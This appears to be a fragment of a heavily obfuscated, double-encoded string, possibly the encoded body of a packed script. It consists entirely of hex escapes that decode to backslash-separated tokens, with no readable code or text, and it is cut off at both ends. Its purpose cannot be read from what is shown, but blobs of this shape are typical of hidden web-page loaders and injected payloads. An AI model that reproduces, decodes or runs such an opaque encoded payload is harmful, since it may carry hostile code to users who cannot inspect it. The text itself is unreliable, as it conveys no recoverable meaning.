5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x73\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x77\x5C\x46\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x31\x75\x5C\x55\x5C\x31\x4B\x5C\x6E\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x6D\x5C\x59\x5C\x75\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6B\x5C\x69\x5C\x4E\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6A\x5C\x31\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x77\x5C\x6C\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x6B\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x77\x5C\x6C\x5C\x64\x5C\x72\x5C\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x66\x5C\x41\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x31\x71\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x6E\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x31\x6E\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x6A\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x47\x5C\x6B\x5C\x4C\x5C\x58\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x6B\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x73\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x30\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x6A\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x65\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x41\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x77\x5C\x49\x5C\x6B\x5C\x77\x5C\x51\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x77\x5C\x77\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x61\x5C\x31\x67\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x66\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x6D\x5C\x4C\x5C\x78\x5C\x6D\x5C\x61\x5C\x31\x66\x5C\x6D\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x49\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x4C\x5C\x79\x5C\x65\x5C\x66\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x30\x5C\x65\x5C\x66\x5C\x6A\x5C\x46\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x61\x5C\x61\x5C\x69\x5C\x6C\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x6A\x5C\x31\x61\x5C\x69\x5C\x61\x5C\x61\x5C\x62\x5C\x4C\x5C\x45\x5C\x65\x5C\x63\x5C\x6D\x5C\x63\x5C\x64\x5C\x74\x5C\x61\x5C\x51\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x55\x5C\x52\x5C\x54\x5C\x74\x5C\x61\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x55\x5C\x61\x5C\x54\x5C\x75\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x77\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x77\x5C\x31\x65\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x78\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x46\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x64\x5C\x61\x5C\x53\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x65\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x65\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x65\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x66\x5C\x61\x5C\x31\x69\x5C\x66\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x65\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x5A\x5C\x65\x5C\x63\x5C\x4E\x5C\x63\x5C\x61\x5C\x76\x5C\x67\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x63\x5C\x77\x5C\x4F\x5C\x63\x5C\x61\x5C\x76\x5C\x67\x5C\x4C\x5C\x56\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\